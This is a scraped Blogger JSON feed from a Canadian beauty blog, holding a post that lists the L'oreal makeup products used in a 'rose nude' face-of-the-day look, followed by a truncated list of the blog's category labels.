primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/voluminous%20butterfly%20mascara?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16805
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath 